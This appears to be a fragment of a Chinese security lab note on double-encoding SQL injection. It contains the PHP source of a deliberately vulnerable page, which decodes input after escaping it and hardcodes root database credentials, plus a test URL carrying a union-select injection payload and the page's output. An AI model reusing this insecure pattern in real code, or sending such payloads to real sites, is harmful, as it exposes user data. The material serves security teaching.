 moonsec@moonsec:/var/www/html/09/vul$ cat s2.php
<?php
echo "<h2>二次编码注入</h2>";
header("Content-Type:text/html;charset=utf8");
$con=mysqli_connect("localhost","root","123456","moonsec");
mysqli_set_charset($con,'utf8');
if(!$con){
  echo "Connect failed : ".mysqli_connect_error();
}
function filterstr($key){
if (!get_magic_quotes_gpc()){
        $key=addslashes($key);
        }
return $key;
}
$id=isset($_GET['id'])?urldecode(filterstr($_GET['id'])):1;
$sql="select * from users where id='$id'";
$result=mysqli_query($con,$sql);
$row=mysqli_fetch_array($result);
if ($row) {
        echo "id:".$row['id']."<br>";
        echo "用户名:".$row['username']."<br>";
        echo "密码:".$row['password']."<br>";
  echo "email:".$row['email']."<br>";
}
echo '<hr><br>';
echo "查询的语句是：$sql";
?>
192.168.0.115/09/vul/s2.php?id=-1' union select 1,2,3,user()%23
火狐官方站点 新手上路 常用网址
二次编码注入
查询的语句是：select * from users where id='-1\' union select 1,2,3,user()#'